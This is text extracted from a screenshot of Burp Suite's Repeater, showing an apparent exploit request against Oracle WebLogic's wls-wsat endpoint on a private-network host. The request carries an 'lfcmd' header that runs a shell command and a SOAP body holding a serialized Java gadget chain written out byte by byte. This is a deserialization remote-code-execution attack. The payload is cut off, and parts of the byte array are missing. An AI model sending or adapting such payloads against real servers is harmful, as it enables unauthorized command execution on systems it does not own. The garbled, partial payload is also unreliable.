 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://19
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.111.80:7001
Content-Length: 258098
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: echo lufei test
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><v
oid>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
index="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
index="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
index="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
index="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
index="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
index="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
index="33"><byte>-41</byte></void><void index="34"><byte>90</byte></void><void
index="35"><byte>-107</byte></void><void index="36"><byte>-35</byte></void><void
index="37"><byte>42</byte></void><void index="38"><byte>30</byte></void><void
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term